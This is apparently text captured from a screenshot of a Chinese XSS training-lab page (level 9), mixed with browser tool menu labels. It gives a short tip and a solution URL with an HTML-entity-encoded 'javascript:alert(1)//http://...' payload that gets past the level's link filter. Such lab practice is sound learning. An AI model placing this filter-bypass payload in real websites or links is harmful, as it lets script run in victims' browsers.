 专业知识区 爬虫 算法 Python 科大
www.xsslabs.com 显示
完成的不错！
确定 取消
&#106;&#97;&#118;&#97;& 添加友情链接
友情链接
du.com
Sources Network Performance Memory Application Security Audits HackBar XSS Encode Tamper HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
alert和http之间要有//
且要在输入框中输入否则无效
/level9.php?keyword=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;:alert(1)//http://www.baidu.com